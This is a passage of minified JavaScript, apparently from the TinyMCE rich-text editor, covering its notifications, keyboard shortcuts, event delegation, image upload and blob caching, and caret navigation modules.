c),b.on("click",function(a){a.target.className.indexOf(b.classPrefix+"close")!=-1&&b.close()})},renderHtml:function(){var a=this,b=a.classPrefix,c="",d="",e="",f="";return a.icon&&(c='<i class="'+b+"ico "+b+"i-"+a.icon+'"></i>'),a.color&&(f=' style="background-color: '+a.color+'"'),a.closeButton&&(d='<button type="button" class="'+b+'close" aria-hidden="true">\xd7</button>'),a.progressBar&&(e=a.progressBar.renderHtml()),'<div id="'+a._id+'" class="'+a.classes+'"'+f+' role="presentation">'+c+'<div class="'+b+'notification-inner">'+a.state.get("text")+"</div>"+e+d+"</div>"},postRender:function(){var a=this;return d.setTimeout(function(){a.$el.addClass(a.classPrefix+"in")}),a._super()},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl().childNodes[1].innerHTML=b.value}),a.progressBar&&a.progressBar.bindStates(),a._super()},close:function(){var a=this;return a.fire("close").isDefaultPrevented()||a.remove(),a},repaint:function(){var a,b,c=this;a=c.getEl().style,b=c._layoutRect,a.left=b.x+"px",a.top=b.y+"px",a.zIndex=65534}})}),g("11",["21","5","9"],function(a,b,c){return function(d){function e(){if(m.length)return m[m.length-1]}function f(){b.requestAnimationFrame(function(){g(),h()})}function g(){for(var a=0;a<m.length;a++)m[a].moveTo(0,0)}function h(){if(m.length>0){var a=m.slice(0,1)[0],b=d.inline?d.getElement():d.getContentAreaContainer();if(a.moveRel(b,"tc-tc"),m.length>1)for(var c=1;c<m.length;c++)m[c].moveRel(m[c-1].getEl(),"bc-tc")}}function i(a,b){if(!k(b))return null;var d=c.grep(a,function(a){return j(b,a)});return 0===d.length?null:d[0]}function j(a,b){return a.type===b.settings.type&&a.text===b.settings.text}function k(a){return!a.progressBar&&!a.timeout}var l=this,m=[];l.notifications=m,d.on("remove",function(){for(var a=m.length;a--;)m[a].close()}),d.on("ResizeEditor",h),d.on("ResizeWindow",f),l.open=function(b){if(!d.removed){var c;d.editorManager.setActive(d);var e=i(m,b);return null===e?(c=new a(b),m.push(c),b.timeout>0&&(c.timer=setTimeout(function(){c.close()},b.timeout)),c.on("close",function(){var a=m.length;for(c.timer&&d.getWin().clearTimeout(c.timer);a--;)m[a]===c&&m.splice(a,1);h()}),c.renderTo(),h()):c=e,c}},l.close=function(){e()&&e().close()},l.getNotifications=function(){return m},d.on("SkinLoaded",function(){var a=d.settings.service_message;a&&d.notificationManager.open({text:a,type:"warning",timeout:0,icon:""})})}}),g("12",["z","e","9"],function(a,b,c){function d(a,b){return"selectionchange"==b?a.getDoc():!a.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(b)?a.getDoc().documentElement:a.settings.event_root?(a.eventRoot||(a.eventRoot=g.select(a.settings.event_root)[0]),a.eventRoot):a.getBody()}function e(a,b){function c(a){return!a.hidden&&!a.readonly}var e,h;if(a.delegates||(a.delegates={}),!a.delegates[b]&&!a.removed)if(e=d(a,b),a.settings.event_root){if(f||(f={},a.editorManager.on("removeEditor",function(){var b;if(!a.editorManager.activeEditor&&f){for(b in f)a.dom.unbind(d(a,b));f=null}})),f[b])return;h=function(d){for(var e=d.target,f=a.editorManager.editors,h=f.length;h--;){var i=f[h].getBody();(i===e||g.isChildOf(e,i))&&c(f[h])&&f[h].fire(b,d)}},f[b]=h,g.bind(e,b,h)}else h=function(d){c(a)&&a.fire(b,d)},g.bind(e,b,h),a.delegates[b]=h}var f,g=b.DOM,h={bindPendingEventDelegates:function(){var a=this;c.each(a._pendingNativeEvents,function(b){e(a,b)})},toggleNativeEvent:function(a,b){var c=this;"focus"!=a&&"blur"!=a&&(b?c.initialized?e(c,a):c._pendingNativeEvents?c._pendingNativeEvents.push(a):c._pendingNativeEvents=[a]:c.initialized&&(c.dom.unbind(d(c,a),a,c.delegates[a]),delete c.delegates[a]))},unbindAllNativeEvents:function(){var a,b=this;if(b.delegates){for(a in b.delegates)b.dom.unbind(d(b,a),a,b.delegates[a]);delete b.delegates}b.inline||(b.getBody().onload=null,b.dom.unbind(b.getWin()),b.dom.unbind(b.getDoc())),b.dom.unbind(b.getBody()),b.dom.unbind(b.getContainer())}};return h=c.extend({},a,h)}),g("13",["9","6"],function(a,b){var c=a.each,d=a.explode,e={f9:120,f10:121,f11:122},f=a.makeMap("alt,ctrl,shift,meta,access");return function(g){function h(a){var g,h,i={};c(d(a,"+"),function(a){a in f?i[a]=!0:/^[0-9]{2,}$/.test(a)?i.keyCode=parseInt(a,10):(i.charCode=a.charCodeAt(0),i.keyCode=e[a]||a.toUpperCase().charCodeAt(0))}),g=[i.keyCode];for(h in f)i[h]?g.push(h):i[h]=!1;return i.id=g.join(","),i.access&&(i.alt=!0,b.mac?i.ctrl=!0:i.shift=!0),i.meta&&(b.mac?i.meta=!0:(i.ctrl=!0,i.meta=!1)),i}function i(b,c,e,f){var i;return i=a.map(d(b,">"),h),i[i.length-1]=a.extend(i[i.length-1],{func:e,scope:f||g}),a.extend(i[0],{desc:g.translate(c),subpatterns:i.slice(1)})}function j(a){return a.altKey||a.ctrlKey||a.metaKey}function k(a){return"keydown"===a.type&&a.keyCode>=112&&a.keyCode<=123}function l(a,b){return!!b&&(b.ctrl==a.ctrlKey&&b.meta==a.metaKey&&(b.alt==a.altKey&&b.shift==a.shiftKey&&(!!(a.keyCode==b.keyCode||a.charCode&&a.charCode==b.charCode)&&(a.preventDefault(),!0))))}function m(a){return a.func?a.func.call(a.scope):null}var n=this,o={},p=[];g.on("keyup keypress keydown",function(a){!j(a)&&!k(a)||a.isDefaultPrevented()||(c(o,function(b){if(l(a,b))return p=b.subpatterns.slice(0),"keydown"==a.type&&m(b),!0}),l(a,p[0])&&(1===p.length&&"keydown"==a.type&&m(p[0]),p.shift()))}),n.add=function(b,e,f,h){var j;return j=f,"string"==typeof f?f=function(){g.execCommand(j,!1,null)}:a.isArray(j)&&(f=function(){g.execCommand(j[0],j[1],j[2])}),c(d(a.trim(b.toLowerCase())),function(a){var b=i(a,e,f,h);o[b.id]=b}),!0},n.remove=function(a){var b=i(a);return!!o[b.id]&&(delete o[b.id],!0)}}}),h("4k",window),g("26",["g"],function(a){var b=a.PluginManager,c=function(a,c){for(var d in b.urls){var e=b.urls[d]+"/plugin"+c+".js";if(e===a)return d}return null},d=function(a,b){var d=c(b,a.suffix);return d?"Failed to load plugin: "+d+" from url "+b:"Failed to load plugin url: "+b},e=function(a,b){a.notificationManager.open({type:"error",text:b})},f=function(a,b){a._skinLoaded?e(a,b):a.on("SkinLoaded",function(){e(a,b)})},g=function(a,b){f(a,"Failed to upload image: "+b)},h=function(a,b){f(a,d(a,b))},i=function(a,b){f(a,"Failed to load content css: "+b[0])},j=function(a){var b=window.console;b&&!window.test&&(b.error?b.error.apply(b,arguments):b.log.apply(b,arguments))};return{pluginLoadError:h,uploadError:g,displayError:f,contentCssError:i,initError:j}}),g("60",["3t","1k"],function(a,b){var c=function(a){return a.dom.select("*[data-mce-caret]")[0]},d=function(a){a.selection.setRng(a.selection.getRng())},e=function(a,c){c.hasAttribute("data-mce-caret")&&(b.showCaretContainerBlock(c),d(a),a.selection.scrollIntoView(c))},f=function(a,d){var f=c(a);if(f)return"compositionstart"===d.type?(d.preventDefault(),d.stopPropagation(),void e(f)):void(b.hasContent(f)&&e(a,f))},g=function(b){b.on("keyup compositionstart",a.curry(f,b))};return{setup:g}}),g("6g",["4","9","1s"],function(a,b,c){return function(c,d){function e(a,b){return a?a.replace(/\/$/,"")+"/"+b.replace(/^\//,""):b}function f(a,b,c,f){var g,h;g=new XMLHttpRequest,g.open("POST",d.url),g.withCredentials=d.credentials,g.upload.onprogress=function(a){f(a.loaded/a.total*100)},g.onerror=function(){c("Image upload failed due to a XHR Transport error. Code: "+g.status)},g.onload=function(){var a;return 200!=g.status?void c("HTTP Error: "+g.status):(a=JSON.parse(g.responseText),a&&"string"==typeof a.location?void b(e(d.basePath,a.location)):void c("Invalid JSON: "+g.responseText))},h=new FormData,h.append("file",a.blob(),a.filename()),g.send(h)}function g(){return new a(function(a){a([])})}function h(a,b){return{url:b,blobInfo:a,status:!0}}function i(a,b){return{url:"",blobInfo:a,status:!1,error:b}}function j(a,c){b.each(p[a],function(a){a(c)}),delete p[a]}function k(b,d,e){return c.markPending(b.blobUri()),new a(function(a){var f,g,k=function(){};try{var l=function(){f&&(f.close(),g=k)},m=function(d){l(),c.markUploaded(b.blobUri(),d),j(b.blobUri(),h(b,d)),a(h(b,d))},n=function(d){l(),c.removeFailed(b.blobUri()),j(b.blobUri(),i(b,d)),a(i(b,d))};g=function(a){a<0||a>100||(f||(f=e()),f.progressBar.value(a))},d(b,m,n,g)}catch(c){a(i(b,c.message))}})}function l(a){return a===f}function m(b){var c=b.blobUri();return new a(function(a){p[c]=p[c]||[],p[c].push(a)})}function n(e,f){return e=b.grep(e,function(a){return!c.isUploaded(a.blobUri())}),a.all(b.map(e,function(a){return c.isPending(a.blobUri())?m(a):k(a,d.handler,f)}))}function o(a,b){return!d.url&&l(d.handler)?g():n(a,b)}var p={};return d=b.extend({credentials:!1,handler:f},d),{upload:o}}}),g("71",["4"],function(a){function b(b){return new a(function(a,c){var d=function(){c("Cannot convert "+b+" to Blob. Resource might not exist or is inaccessible.")};try{var e=new XMLHttpRequest;e.open("GET",b,!0),e.responseType="blob",e.onload=function(){200==this.status?a(this.response):d()},e.onerror=d,e.send()}catch(a){d()}})}function c(a){var b,c;return a=decodeURIComponent(a).split(","),c=/data:([^;]+)/.exec(a[0]),c&&(b=c[1]),{type:b,data:a[1]}}function d(b){return new a(function(a){var d,e,f;b=c(b);try{d=atob(b.data)}catch(b){return void a(new Blob([]))}for(e=new Uint8Array(d.length),f=0;f<e.length;f++)e[f]=d.charCodeAt(f);a(new Blob([e],{type:b.type}))})}function e(a){return 0===a.indexOf("blob:")?b(a):0===a.indexOf("data:")?d(a):null}function f(b){return new a(function(a){var c=new FileReader;c.onloadend=function(){a(c.result)},c.readAsDataURL(b)})}return{uriToBlob:e,blobToDataUri:f,parseDataUri:c}}),g("6h",["4","1g","1s","71","6"],function(a,b,c,d,e){var f=0,g=function(a){return(a||"blobid")+f++},h=function(a,b,c,e){var f,h;return 0===b.src.indexOf("blob:")?(h=a.getByUri(b.src),void(h?c({image:b,blobInfo:h}):d.uriToBlob(b.src).then(function(e){d.blobToDataUri(e).then(function(i){f=d.parseDataUri(i).data,h=a.create(g(),e,f),a.add(h),c({image:b,blobInfo:h})})},function(a){e(a)}))):(f=d.parseDataUri(b.src).data,h=a.findFirst(function(a){return a.base64()===f}),void(h?c({image:b,blobInfo:h}):d.uriToBlob(b.src).then(function(d){h=a.create(g(),d,f),a.add(h),c({image:b,blobInfo:h})},function(a){e(a)})))},i=function(a){return a?a.getElementsByTagName("img"):[]};return function(d,f){function g(g,k){var l,m;return k||(k=c.constant(!0)),l=b.filter(i(g),function(a){var b=a.src;return!!e.fileApi&&(!a.hasAttribute("data-mce-bogus")&&(!a.hasAttribute("data-mce-placeholder")&&(!(!b||b==e.transparentSrc)&&(0===b.indexOf("blob:")?!d.isUploaded(b):0===b.indexOf("data:")&&k(a)))))}),m=b.map(l,function(b){var c;return j[b.src]?new a(function(a){j[b.src].then(function(c){return"string"==typeof c?c:void a({image:b,blobInfo:c.blobInfo})})}):(c=new a(function(a,c){h(f,b,a,c)}).then(function(a){return delete j[a.image.src],a})["catch"](function(a){return delete j[b.src],a}),j[b.src]=c,c)}),a.all(m)}var j={};return{findAll:g}}}),g("25",[],function(){var a=0,b=function(){var a=function(){return Math.round(4294967295*Math.random()).toString(36)},b=(new Date).getTime();return"s"+b.toString(36)+a()+a()+a()},c=function(c){return c+a++ +b()};return{uuid:c}}),h("72",URL),g("6i",["1g","1s","25","72"],function(a,b,c,d){return function(){function e(a){var b={"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png"};return b[a.toLowerCase()]||"dat"}function f(a,b,c,d){return g("object"==typeof a?a:{id:a,name:d,blob:b,base64:c})}function g(a){var b,f;if(!a.blob||!a.base64)throw"blob and base64 representations of the image are required for BlobInfo to be created";return b=a.id||c.uuid("blobid"),f=a.name||b,{id:o(b),name:o(f),filename:o(f+"."+e(a.blob.type)),blob:o(a.blob),base64:o(a.base64),blobUri:o(a.blobUri||d.createObjectURL(a.blob)),uri:o(a.uri)}}function h(a){i(a.id())||n.push(a)}function i(a){return j(function(b){return b.id()===a})}function j(b){return a.filter(n,b)[0]}function k(a){return j(function(b){return b.blobUri()==a})}function l(b){n=a.filter(n,function(a){return a.blobUri()!==b||(d.revokeObjectURL(a.blobUri()),!1)})}function m(){a.each(n,function(a){d.revokeObjectURL(a.blobUri())}),n=[]}var n=[],o=b.constant;return{create:f,add:h,get:i,getByUri:k,findFirst:j,removeByUri:l,destroy:m}}}),g("6j",[],function(){return function(){function a(a,b){return{status:a,resultUri:b}}function b(a){return a in l}function c(a){var b=l[a];return b?b.resultUri:null}function d(a){return!!b(a)&&l[a].status===j}function e(a){return!!b(a)&&l[a].status===k}function f(b){l[b]=a(j,null)}function g(b,c){l[b]=a(k,c)}function h(a){delete l[a]}function i(){l={}}var j=1,k=2,l={};return{hasBlobUri:b,getResultUri:c,isPending:d,isUploaded:e,markPending:f,markUploaded:g,removeFailed:h,destroy:i}}}),g("61",["1g","6g","6h","6i","6j","26"],function(a,b,c,d,e,f){return function(g){function h(a){return function(b){return g.selection?a(b):[]}}function i(){return"?"+(new Date).getTime()}function j(a,b,c){var d=0;do d=a.indexOf(b,d),d!==-1&&(a=a.substring(0,d)+c+a.substr(d+b.length),d+=c.length-b.length+1);while(d!==-1);return a}function k(a,b,c){return a=j(a,'src="'+b+'"','src="'+c+'"'),a=j(a,'data-mce-src="'+b+'"','data-mce-src="'+c+'"')}function l(b,c){a.each(g.undoManager.data,function(d){"fragmented"===d.type?d.fragments=a.map(d.fragments,function(a){return k(a,b,c)}):d.content=k(d.content,b,c)})}function m(){return g.notificationManager.open({text:g.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})}function n(a,b){w.removeByUri(a.src),l(a.src,b),g.$(a).attr({src:x.images_reuse_filename?b+i():b,"data-mce-src":g.convertURL(b,"src")})}function o(c){return u||(u=new b(y,{url:x.images_upload_url,basePath:x.images_upload_base_path,credentials:x.images_upload_credentials,handler:x.images_upload_handler})),r().then(h(function(b){var d;return d=a.map(b,function(a){return a.blobInfo}),u.upload(d,m).then(h(function(d){var e=a.map(d,function(a,c){var d=b[c].image;return a.status&&g.settings.images_replace_blob_uris!==!1?n(d,a.url):a.error&&f.uploadError(g,a.error),{element:d,status:a.status}});return c&&c(e),e}))}))}function p(a){if(x.automatic_uploads!==!1)return o(a)}function q(a){return!x.images_dataimg_filter||x.images_dataimg_filter(a)}function r(){return v||(v=new c(y,w)),v.findAll(g.getBody(),q).then(h(function(b){return b=a.filter(b,function(a){return"string"!=typeof a||(f.displayError(g,a),!1)}),a.each(b,function(a){l(a.image.src,a.blobInfo.blobUri()),a.image.src=a.blobInfo.blobUri(),a.image.removeAttribute("data-mce-src")}),b}))}function s(){w.destroy(),y.destroy(),v=u=null}function t(b){return b.replace(/src="(blob:[^"]+)"/g,function(b,c){var d=y.getResultUri(c);if(d)return'src="'+d+'"';var e=w.getByUri(c);return e||(e=a.reduce(g.editorManager.editors,function(a,b){return a||b.editorUpload&&b.editorUpload.blobCache.getByUri(c)},null)),e?'src="data:'+e.blob().type+";base64,"+e.base64()+'"':b})}var u,v,w=new d,x=g.settings,y=new e;return g.on("setContent",function(){g.settings.automatic_uploads!==!1?p():r()}),g.on("RawSaveContent",function(a){a.content=t(a.content)}),g.on("getContent",function(a){a.source_view||"raw"==a.format||(a.content=t(a.content))}),g.on("PostRender",function(){g.parser.addNodeFilter("img",function(b){a.each(b,function(a){var b=a.attr("src");if(!w.getByUri(b)){var c=y.getResultUri(b);c&&a.attr("src",c)}})})}),{blobCache:w,uploadImages:o,uploadImagesAuto:p,scanForImages:r,destroy:s}}}),g("62",["3t"],function(a){var b=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n=a.settings,o=a.dom,p=a.selection,q=a.schema,r=q.getBlockElements(),s=p.getStart(),t=a.getBody(),u=-16777215;if(m=n.forced_root_block,s&&1===s.nodeType&&m){for(;s&&s!==t;){if(r[s.nodeName])return;s=s.parentNode}if(b=p.getRng(),b.setStart){c=b.startContainer,d=b.startOffset,e=b.endContainer,f=b.endOffset;try{j=a.getDoc().activeElement===t}catch(a){}}else b.item&&(s=b.item(0),b=a.getDoc().body.createTextRange(),b.moveToElementText(s)),j=b.parentElement().ownerDocument===a.getDoc(),k=b.duplicate(),k.collapse(!0),d=k.move("character",u)*-1,k.collapsed||(k=b.duplicate(),k.collapse(!1),f=k.move("character",u)*-1-d);for(s=t.firstChild,l=t.nodeName.toLowerCase();s;)if((3===s.nodeType||1==s.nodeType&&!r[s.nodeName])&&q.isValidChild(l,m.toLowerCase())){if(3===s.nodeType&&0===s.nodeValue.length){h=s,s=s.nextSibling,o.remove(h);continue}g||(g=o.create(m,a.settings.forced_root_block_attrs),s.parentNode.insertBefore(g,s),i=!0),h=s,s=s.nextSibling,g.appendChild(h)}else g=null,s=s.nextSibling;if(i&&j){if(b.setStart)b.setStart(c,d),b.setEnd(e,f),p.setRng(b);else try{b=a.getDoc().body.createTextRange(),b.moveToElementText(t),b.collapse(!0),b.moveStart("character",d),f>0&&b.moveEnd("character",f),b.select()}catch(a){}a.nodeChanged()}}},c=function(c){c.settings.forced_root_block&&c.on("NodeChange",a.curry(b,c))};return{setup:c}}),g("76",["1g","1j","3y"],function(a,b,c){function d(e){function f(b){return a.map(b,function(a){return a=c.clone(a),a.node=e,a})}if(a.isArray(e))return a.reduce(e,function(a,b){return a.concat(d(b))},[]);if(b.isElement(e))return f(e.getClientRects());if(b.isText(e)){var g=e.ownerDocument.createRange();return g.setStart(e,0),g.setEnd(e,e.data.length),f(g.getClientRects())}}return{getClientRects:d}}),g("6p",["1s","1g","1j","76","3y","59","3x"],function(a,b,c,d,e,f,g){function h(a,b){return Math.abs(a.left-b)}function i(a,b){return Math.abs(a.right-b)}function j(a,c){function d(a,b){return a>=b.left&&a<=b.right;
}return b.reduce(a,function(a,b){var e,f;return e=Math.min(h(a,c),i(a,c)),f=Math.min(h(b,c),i(b,c)),d(c,b)?b:d(c,a)?a:f==e&&p(b.node)?b:f<e?b:a})}function k(a,b,c,d){for(;d=q(d,a,g.isEditableCaretCandidate,b);)if(c(d))return}function l(a,c){function f(a,e){var f;return f=b.filter(d.getClientRects(e),function(b){return!a(b,c)}),g=g.concat(f),0===f.length}var g=[];return g.push(c),k(-1,a,r(f,e.isAbove),c.node),k(1,a,r(f,e.isBelow),c.node),g}function m(a){return b.filter(b.toArray(a.getElementsByTagName("*")),p)}function n(a,b){return{node:a.node,before:h(a,b)<i(a,b)}}function o(a,c,e){var f,g;return f=d.getClientRects(m(a)),f=b.filter(f,function(a){return e>=a.top&&e<=a.bottom}),g=j(f,c),g&&(g=j(l(a,g),c),g&&p(g.node))?n(g,c):null}var p=c.isContentEditableFalse,q=f.findNode,r=a.curry;return{findClosestClientRect:j,findLineNodeRects:l,closestCaret:o}}),g("7b",["1s","1g","76","3x","59","4d","1n","3y"],function(a,b,c,d,e,f,g,h){function i(a,b,c,f){for(;f=e.findNode(f,a,d.isEditableCaretCandidate,b);)if(c(f))return}function j(a,d,e,f,g,h){function j(f){var h,i,j;for(j=c.getClientRects(f),a==-1&&(j=j.reverse()),h=0;h<j.length;h++)if(i=j[h],!e(i,l)){if(n.length>0&&d(i,b.last(n))&&m++,i.line=m,g(i))return!0;n.push(i)}}var k,l,m=0,n=[];return(l=b.last(h.getClientRects()))?(k=h.getNode(),j(k),i(a,f,j,k),n):n}function k(a,b){return b.line>a}function l(a,b){return b.line===a}function m(a,c,d,e){function i(c){return 1==a?b.last(c.getClientRects()):b.last(c.getClientRects())}var j,k,l,m,n,o,p=new f(c),q=[],r=0;1==a?(j=p.next,k=h.isBelow,l=h.isAbove,m=g.after(e)):(j=p.prev,k=h.isAbove,l=h.isBelow,m=g.before(e)),o=i(m);do if(m.isVisible()&&(n=i(m),!l(n,o))){if(q.length>0&&k(n,b.last(q))&&r++,n=h.clone(n),n.position=m,n.line=r,d(n))return q;q.push(n)}while(m=j(m));return q}var n=a.curry,o=n(j,-1,h.isAbove,h.isBelow),p=n(j,1,h.isBelow,h.isAbove);return{upUntil:o,downUntil:p,positionsUntil:m,isAboveLine:n(k),isLine:n(l)}}),g("6r",["1n","59","1j","1s"],function(a,b,c,d){var e=c.isContentEditableTrue,f=c.isContentEditableFalse,g=function(a,b,c,d){return b._selectionOverrides.showCaret(a,c,d)},h=function(a){var b=a.ownerDocument.createRange();return b.selectNode(a),b},i=function(a,b){var c;return c=a.fire("BeforeObjectSelected",{target:b}),c.isDefaultPrevented()?null:h(b)},j=function(c,h){var i,j;return h=b.normalizeRange(1,c.getBody(),h),i=a.fromRangeStart(h),f(i.getNode())?g(1,c,i.getNode(),!i.isAtEnd()):f(i.getNode(!0))?g(1,c,i.getNode(!0),!1):(j=c.dom.getParent(i.getNode(),d.or(f,e)),f(j)?g(1,c,j,!1):null)},k=function(a,b){var c;return b&&b.collapsed?(c=j(a,b),c?c:b):b};return{showCaret:g,selectNode:i,renderCaretAtRange:j,renderRangeCaret:k}}),g("73",["1k","1n","59","4d","6p","7b","1j","h","6","6r","1g","1s"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=g.isContentEditableFalse,n=h.getSelectedNode,o=c.isAfterContentEditableFalse,p=c.isBeforeContentEditableFalse,q=function(a,b){for(;b=a(b);)if(b.isVisible())return b;return b},r=function(a,b){var d=c.isInSameBlock(a,b);return!(d||!g.isBr(a.getNode()))||d},s=function(b){return a.isCaretContainerBlock(b.startContainer)},t=function(a,d,e){return e=c.normalizeRange(a,d,e),a===-1?b.fromRangeStart(e):b.fromRangeEnd(e)},u=function(a,b,c,d,e){var f,g,h,i;return!e.collapsed&&(f=n(e),m(f))?j.showCaret(a,b,f,a===-1):(i=s(e),g=t(a,b.getBody(),e),d(g)?j.selectNode(b,g.getNode(a===-1)):(g=c(g))?d(g)?j.showCaret(a,b,g.getNode(a===-1),1===a):(h=c(g),d(h)&&r(g,h)?j.showCaret(a,b,h.getNode(a===-1),1===a):i?j.renderRangeCaret(b,g.toRange()):null):i?e:null)},v=function(a,b,c,d){var g,h,i,l,q,r,s,u,v;if(v=n(d),g=t(a,b.getBody(),d),h=c(b.getBody(),f.isAboveLine(1),g),i=k.filter(h,f.isLine(1)),q=k.last(g.getClientRects()),p(g)&&(v=g.getNode()),o(g)&&(v=g.getNode(!0)),!q)return null;if(r=q.left,l=e.findClosestClientRect(i,r),l&&m(l.node))return s=Math.abs(r-l.left),u=Math.abs(r-l.right),j.showCaret(a,b,l.node,s<u);if(v){var w=f.positionsUntil(a,b.getBody(),f.isAboveLine(1),v);if(l=e.findClosestClientRect(k.filter(w,f.isLine(1)),r))return j.renderRangeCaret(b,l.position.toRange());if(l=k.last(k.filter(w,f.isLine(0))))return j.renderRangeCaret(b,l.position.toRange())}},w=function(a){var b=a.dom.create(a.settings.forced_root_block);return(!i.ie||i.ie>=11)&&(b.innerHTML='<br data-mce-bogus="1">'),b},x=function(a,c,e){var f,g,h,i=new d(a.getBody()),j=l.curry(q,i.next),k=l.curry(q,i.prev);if(e.collapsed&&a.settings.forced_root_block){if(f=a.dom.getParent(e.startContainer,"PRE"),!f)return;g=1===c?j(b.fromRangeStart(e)):k(b.fromRangeStart(e)),g||(h=w(a),1===c?a.$(f).after(h):a.$(f).before(h),a.selection.select(h,!0),a.selection.collapse())}},y=function(a,b){var c,e=new d(a.getBody()),f=l.curry(q,e.next),g=l.curry(q,e.prev),h=b?1:-1,i=b?f:g,j=b?p:o,k=a.selection.getRng();return(c=u(h,a,i,j,k))?c:(c=x(a,h,k),c?c:null)},z=function(a,b){var c,d=b?1:-1,e=b?f.downUntil:f.upUntil,g=a.selection.getRng();return(c=v(d,a,e,g))?c:(c=x(a,d,g),c?c:null)},A=function(a,b){return function(){var c=y(a,b);return!!c&&(a.selection.setRng(c),!0)}},B=function(a,b){return function(){var c=z(a,b);return!!c&&(a.selection.setRng(c),!0)}};return{moveH:A,moveV:B}}),g("7c",["5l","4r","4s"],function(a,b,c){var d=function(a,b){return b},e=function(b,c){var d=a.isObject(b)&&a.isObject(c);return d?g(b,c):c},f=function(a){return function(){for(var d=new b(arguments.length),e=0;e<d.length;e++)d[e]=arguments[e];if(0===d.length)throw new c("Can't merge zero objects");for(var f={},g=0;g<d.length;g++){var h=d[g];for(var i in h)h.hasOwnProperty(i)&&(f[i]=a(f[i],h[i]))}return f}},g=f(e),h=f(d);return{deepMerge:g,merge:h}}),g("74",["3s","3t","7c"],function(a,b,c){var d=function(d){return a.map(d,function(a){return c.merge({shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0,action:b.noop},a)})},e=function(a,b){return b.keyCode===a.keyCode&&b.shiftKey===a.shiftKey&&b.altKey===a.altKey&&b.ctrlKey===a.ctrlKey&&b.metaKey===a.metaKey},f=function(b,c){return a.bind(d(b),function(a){return e(a,c)?[a]:[]})},g=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b)}};return{match:f,action:g}}),g("6k",["3s","5z","5e","73","74","p"],function(a,b,c,d,e,f){var g=function(b,g){b.on("keydown",function(h){var i=e.match([{keyCode:f.RIGHT,action:d.moveH(b,!0)},{keyCode:f.LEFT,action:d.moveH(b,!1)},{keyCode:f.UP,action:d.moveV(b,!1)},{keyCode:f.DOWN,action:d.moveV(b,!0)},{keyCode:f.RIGHT,action:c.move(b,g,!0)},{keyCode:f.LEFT,action:c.move(b,g,!1)}],h);a.find(i,function(a){return a.action()}).each(function(a){h.preventDefault()})})};return{setup:g}}),g("6l",["3s","49","4a","4b","4c","74","p"],function(a,b,c,d,e,f,g){var h=function(h,i){h.on("keydown",function(j){var k=f.match([{keyCode:g.BACKSPACE,action:f.action(e.backspaceDelete,h,i,!1)},{keyCode:g.DELETE,action:f.action(e.backspaceDelete,h,i,!0)},{keyCode:g.BACKSPACE,action:f.action(d.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(d.backspaceDelete,h,!0)},{keyCode:g.BACKSPACE,action:f.action(c.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(c.backspaceDelete,h,!0)},{keyCode:g.BACKSPACE,action:f.action(b.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(b.backspaceDelete,h,!0)}],j);a.find(k,function(a){return a.action()}).each(function(a){j.preventDefault()})})},i=function(b){b.on("keyup",function(c){var e=f.match([{keyCode:g.BACKSPACE,action:f.action(d.paddEmptyElement,b)},{keyCode:g.DELETE,action:f.action(d.paddEmptyElement,b)}],c);a.find(e,function(a){return a.action()})})},j=function(a,b){h(a,b),i(a)};return{setup:j}}),g("6m",["1k","1j","h","c","6","1l","9"],function(a,b,c,d,e,f,g){var h=e.ie&&e.ie<11,i=function(a){return a&&"A"===a.nodeName&&0===g.trim(f.trim(a.innerText||a.textContent)).length},j=function(a){return a&&/^(TD|TH|CAPTION)$/.test(a.nodeName)},k=function(a){a.innerHTML=h?"":'<br data-mce-bogus="1">'},l=function(a,b){return a.nodeName===b||a.previousSibling&&a.previousSibling.nodeName===b},m=function(a,b){return b&&a.isBlock(b)&&!/^(TD|TH|CAPTION|FORM)$/.test(b.nodeName)&&!/^(fixed|absolute)/i.test(b.style.position)&&"true"!==a.getContentEditable(b)},n=function(a,b,c){var d;a.isBlock(c)&&(d=b.getRng(),c.appendChild(a.create("span",null,"\xa0")),b.select(c),c.lastChild.outerHTML="",b.setRng(d))},o=function(a,b,c){var d,e=c,f=[];if(e){for(;e=e.firstChild;){if(a.isBlock(e))return;1!=e.nodeType||b[e.nodeName.toLowerCase()]||f.push(e)}for(d=f.length;d--;)e=f[d],!e.hasChildNodes()||e.firstChild==e.lastChild&&""===e.firstChild.nodeValue?a.remove(e):i(e)&&a.remove(e)}},p=function(a,c,d){return b.isText(c)===!1?d:a?1===d&&c.data.charAt(d-1)===f.ZWSP?0:d:d===c.data.length-1&&c.data.charAt(d)===f.ZWSP?c.data.length:d},q=function(a){var b=a.cloneRange();return b.setStart(a.startContainer,p(!0,a.startContainer,a.startOffset)),b.setEnd(a.endContainer,p(!1,a.endContainer,a.endOffset)),b},r=function(a){for(;a;){if(1===a.nodeType||3===a.nodeType&&a.data&&/[\r\n\s]/.test(a.data))return a;a=a.nextSibling}},s=function(b){function f(f){function x(a){var b,c,f,h,j=a;if(a){if(e.ie&&e.ie<9&&N&&N.firstChild&&N.firstChild==N.lastChild&&"BR"==N.firstChild.tagName&&g.remove(N.firstChild),/^(LI|DT|DD)$/.test(a.nodeName)){var k=r(a.firstChild);k&&/^(UL|OL|DL)$/.test(k.nodeName)&&a.insertBefore(g.doc.createTextNode("\xa0"),a.firstChild)}if(f=g.createRng(),e.ie||a.normalize(),a.hasChildNodes()){for(b=new d(a,a);c=b.current();){if(3==c.nodeType){f.setStart(c,0),f.setEnd(c,0);break}if(w[c.nodeName.toLowerCase()]){f.setStartBefore(c),f.setEndBefore(c);break}j=c,c=b.next()}c||(f.setStart(j,0),f.setEnd(j,0))}else"BR"==a.nodeName?a.nextSibling&&g.isBlock(a.nextSibling)?((!O||O<9)&&(h=g.create("br"),a.parentNode.insertBefore(h,a)),f.setStartBefore(a),f.setEndBefore(a)):(f.setStartAfter(a),f.setEndAfter(a)):(f.setStart(a,0),f.setEnd(a,0));i.setRng(f),g.remove(h),i.scrollIntoView(a)}}function y(a){var b=s.forced_root_block;b&&b.toLowerCase()===a.tagName.toLowerCase()&&g.setAttribs(a,s.forced_root_block_attrs)}function z(a){var 